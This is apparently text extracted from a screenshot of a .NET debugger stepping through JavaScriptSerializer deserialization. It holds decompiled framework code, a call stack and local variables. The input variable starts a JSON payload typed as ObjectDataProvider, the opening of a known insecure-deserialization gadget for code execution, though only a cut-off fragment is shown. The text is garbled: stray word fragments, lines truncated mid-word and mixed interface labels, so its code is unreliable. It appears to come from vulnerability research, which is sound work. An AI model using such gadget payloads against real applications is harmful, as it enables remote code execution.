 ers
s
g
actSerializerExamp
s
config
s
onsoles
33 JavaScriptSerializer serializer)
34 {
35 JavaScriptObjectDeserializer objectDeserializer = new JavaScriptObjectDeserializer(input, depthLimit, se
36 object obj = objectDeserializer.DeserializeInternal( depth: 0); objectDeserializer: J 'Main Thread @7912'
37 if (objectDeserializer._s.GetNextNonEmptyChar().HasValue)
38 throw new ArgumentException( message: string.Format((IFormatProvider) CultureInfo.InvariantCulture, Atlas
39 {
40 (object) objectDeserializer._s.ToString()
41 }));
42 return obj;
43 }
44
IL code
45 private JavaScriptObjectDeserializer(
Serialization › JavaScriptObjectDeserializer › BasicDeserialize
ads & Variables Console Parallel Stacks Memory Debug Output
ObjectConverter.ConvertObjectToTypeInternal() in System.Web.Script.Serializat
ObjectConverter.ConvertObjectToTypeMain() in System.Web.Script.Serialization
ObjectConverter.ConvertObjectToType() in System.Web.Script.Serialization, Syst
JavaScriptObjectDeserializer.DeserializeInternal() in System.Web.Script.Serializati
JavaScriptObjectDeserializer.BasicDeserialize() in System.Web.Script.Serialization,
JavaScriptSerializer.Deserialize() in System.Web.Script.Serialization, System.Web.E
serializationStream = The name 'serializationStream' does not exist in the current context
depthLimit = {int} 100
input = {string} "{\r\n    '__type':'System.Windows.Data.ObjectDataProvider, PresentationFrame
objectDeserializer = JavaScriptObjectDeserializer
serializer = JavaScriptSerializer